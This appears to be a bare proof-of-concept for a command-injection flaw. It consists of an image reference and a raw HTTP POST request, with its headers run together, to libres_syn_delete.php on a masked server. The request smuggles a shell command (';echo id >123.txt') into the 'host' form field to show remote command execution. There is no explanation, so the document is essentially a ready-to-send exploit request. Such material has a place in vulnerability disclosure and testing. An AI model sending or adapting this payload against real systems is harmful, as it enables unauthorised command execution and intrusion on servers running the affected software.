 POST /content-apply/libres_syn_delete.php HTTP/1.1Host: ***.***.***.***:****Cache-Control: max-age=0Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 110token=10&id=10&host=;echo id >123.txt